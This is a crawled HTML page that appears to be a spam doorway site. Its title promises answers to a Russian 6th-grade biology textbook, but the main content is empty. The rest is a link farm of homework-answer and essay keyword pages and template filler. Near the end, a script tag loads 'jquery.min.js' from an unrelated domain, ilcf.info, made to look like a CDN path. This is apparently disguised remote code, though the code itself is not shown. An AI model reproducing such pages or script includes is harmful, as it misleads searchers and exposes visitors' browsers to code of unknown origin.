

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-gdz-po-biologii-6-klass-uchebnik-pasechnik-otvety-na-voprosy-ponomareva.html
body_size: 2015
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по биологии 6 класс учебник пасечник ответы на вопросы пономарева - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по биологии 6 класс учебник пасечник ответы на вопросы пономарева</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-gdz-5-klass-po-angliyski-family-4-and-friends-class-book.html">Гдз 5 класс по английски family 4 and friends class book</a></li>
                                <li><a href="osb4-reshebnik-po-algebre-9kl-2011-makarychev-mindyuk-neshkov-suvorova.html">Решебник по алгебре 9кл 2011 макарычев миндюк нешков суворова</a></li>
                                <li><a href="osb4-skachat-referat-na-temu-noutbuk-ustroystvo-dlya-professionalnoy-deyatelnosti.html">Скачать реферат на тему ноутбук-устройство для профессиональной деятельности</a></li>
                                <li><a href="osb4-reshebnik-atanasyan-10-11.html">Решебник атанасян 10-11</a></li>
                                <li><a href="osb4-gdz-russkiy-yazyk-8-klass-bystrova-fgos.html">Гдз русский язык 8 класс быстрова фгос</a></li>
                                <li><a href="osb4-.html">Найти реферат на казахском языке астанадағы президенттің мәдениет мұражайы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-angliyskomu-3-klass-rainbow-english.html">Гдз по английскому 3 класс rainbow english</a></li>
                                            <li><a href="osb4-gdz-po-angliyskomu-8-9-klass-ostrovskiy.html">Гдз по английскому 8-9 класс островский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-otryad-pereponchatokrylye-referat.html">Отряд перепончатокрылые реферат</a></li>
                                            <li><a href="osb4-polyakova-a-v-russkiy-yazyk-2-klass-reshebnik.html">Полякова а в русский язык 2 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-algebra-9-klass-pourochnye-plany-po-uchebniku.html">Алгебра. 9 класс. поурочные планы по учебнику</a></li>
                                            <li><a href="osb4-kalendarno-tematicheskoe-planirovanie-v-9-10-kl-po-uchebniku-kaufman.html">Календарно тематическое планирование в 9 10 кл по учебнику кауфман</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-algebra-7-klass-gdz-441.html">Алгебра 7 класс гдз 441</a></li>
                                            <li><a href="osb4-proizvoditelnost-truda-parikmahera-referat.html">Производительность труда парикмахера реферат</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
